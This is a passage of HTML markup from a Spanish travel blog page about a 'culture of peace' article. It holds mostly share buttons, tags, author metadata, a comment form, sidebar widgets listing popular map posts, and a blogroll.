<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-18368"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-18368"
				>
				<span id="sharing-facebook-18368" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-18368"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-18368"
				>
				<span id="sharing-twitter-18368" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-18368"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-18368"
				>
				<span id="sharing-whatsapp-18368" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-18368"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-18368"
				>
				<span id="sharing-pinterest-18368" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-18368" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-18368" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="397df12788" data-email-share-track-url="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=email">
				<span id="sharing-email-18368" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-18368"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-18368"
				>
				<span id="sharing-linkedin-18368" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-18368"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-18368"
				>
				<span id="sharing-tumblr-18368" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-18368"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-18368"
				>
				<span id="sharing-pocket-18368" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-18368"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-18368"
				>
				<span id="sharing-telegram-18368" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-18368"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-18368"
				>
				<span id="sharing-reddit-18368" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-18368"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-18368"
				>
				<span id="sharing-print-18368" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Artículos Relacionados</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogitravel.com/tag/cultura-de-la-paz/">Cultura de la Paz</a></li><li><a href="https://www.blogitravel.com/tag/cultura-de-paz/">Cultura de Paz</a></li><li><a href="https://www.blogitravel.com/tag/ejemplos-de-cultura-de-paz/">Ejemplos de Cultura de Paz</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogitravel.com/2021/04/zonas-naturales-de-chile-regiones-e-imagenes/">Zonas Naturales de Chile: Regiones e Imágenes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogitravel.com/2021/05/monolitos-que-son-y-para-que-sirven/">Monolitos: ¿Qué son y para qué sirven?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogitravel.com/author/admin/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="https://www.arlecoproducciones.com">https://www.arlecoproducciones.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2021-04-08T11:14:29-05:00"><meta itemprop="dateModified" content="2022-09-22T10:44:19-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogitravel.com/2021/04/cultura-de-paz-caracteristicas-e-importancia/"></span><meta itemprop="name" content="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos"></span><meta itemprop="headline " content="Cultura de Paz: Características e Importancia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogitravel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/cultura-de-paz-caracteristicas-e-importancia/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Formulario de comentarios"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=109190712&#038;postid=18368&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=57da7d1367&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2fe783c028decbc6e4582b0ffa5eaf4d3321cab1#parent=https%3A%2F%2Fwww.blogitravel.com%2F2021%2F04%2Fcultura-de-paz-caracteristicas-e-importancia%2F">
									</iframe><noscript><iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=109190712&#038;postid=18368&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=57da7d1367&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2fe783c028decbc6e4582b0ffa5eaf4d3321cab1#parent=https%3A%2F%2Fwww.blogitravel.com%2F2021%2F04%2Fcultura-de-paz-caracteristicas-e-importancia%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_582 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2010/07/mapa-mundi-herramienta-geografica-para-ubicar-destinos/" title="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2010/07/mapa-mundi-herramienta-geografica-para-ubicar-destinos/" title="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp">Mapa de Veracruz para Imprimir con Municipios y Localidades</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2018/04/mapa-de-honduras-completo-mapa-politico-y-sus-departamentos/" title="Mapa de Honduras con Departamentos y Municipios para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Honduras con Departamentos y Municipios para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2018/04/mapa-de-honduras4-1-e1703636533318.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Honduras con Departamentos y Municipios para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2018/04/mapa-de-honduras-completo-mapa-politico-y-sus-departamentos/" title="Mapa de Honduras con Departamentos y Municipios para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Honduras con Departamentos y Municipios para Imprimir [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
